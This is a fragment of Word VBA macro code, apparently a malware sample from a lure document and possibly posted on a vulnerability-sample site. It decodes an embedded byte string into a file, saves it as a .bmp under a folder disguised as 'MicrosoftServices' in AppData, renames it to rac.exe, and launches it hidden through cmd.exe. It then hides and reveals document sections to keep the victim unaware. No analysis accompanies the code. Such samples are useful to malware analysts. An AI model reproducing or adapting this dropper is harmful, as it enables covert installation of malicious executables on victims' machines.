 End If
Dim LMC1 As Long
LMC1 = Len(MainCode1)
Dim image1() As Byte
Dim arrWsNames1() As String
arrWsNames1 = Split(MainCode1, ",")
LMC1 = UBound(arrWsNames1)
ReDim image1(LMC1)
Dim iii1 As Long
iii1 = 0
For Each element1 In arrWsNames1
    image1(iii1) = element1
    iii1 = iii1 + 1
Next element1
Dim bitImage1
bitImage1 = FreeFile
Open Environ("AppData") + "\MicrosoftServices\rac.bmp" For Binary Access Write As bitImage1
Put #bitImage1, , image1()
Close #bitImage1
If Len(Dir(Environ("AppData") + "\MicrosoftServices\rac.exe", vbDirectory)) = 0 Then
Name Environ("AppData") + "\MicrosoftServices\rac.bmp" As Environ("AppData") + "\MicrosoftServices\rac.exe"
End If
Call Shell("cmd.exe /S /K" & "start " + Environ("AppData") + "\MicrosoftServices\rac.exe", vbHide)
    ActiveDocument.Sections(2).Range.Font.Hidden = False
    ActiveDocument.Sections(1).Range.Font.Hidden = True
    ActiveDocument.ActiveWindow.View.DisplayBackgrounds = True
    ActiveDocument.Background.Fill.ForeColor.RGB = RGB(255, 255, 255)
    ActiveDocument.Background.Fill.Transparency = 0#
Seebug